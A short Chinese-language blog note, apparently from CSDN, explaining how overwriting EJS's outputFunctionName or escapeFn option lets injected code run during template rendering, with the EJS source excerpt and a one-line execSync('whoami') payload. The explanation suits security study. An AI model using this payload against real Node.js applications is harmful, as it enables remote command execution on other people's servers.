 ejs render 渲染中有大量代码拼接
if (!this.source) {
this.generateSource();
prepended += '  var __output = [], __append = __output.push.bind(__output);' + '\n';
if (opts.outputFunctionName) {
prepended += '  var ' + opts.outputFunctionName + ' = __append;' + '\n';
}
if (opts._with !== false) {
prepended +=  '  with (' + opts.localsName + ' || {}) {' + '\n';
appended += '  }' + '\n';
}
appended += '  return __output.join("");' + '\n';
this.source = prepended + this.source + appended;
}
如果能覆盖 opts.outputFunctionName ，这样我们构造的payload就会被拼接进js语句中，并在ejs渲染时进行RCE
a; return global.process.mainModule.constructor._load('child_process').execSync('whoami'); //
同理，覆盖 escapeFn 也可以
https://blog.csdn.net/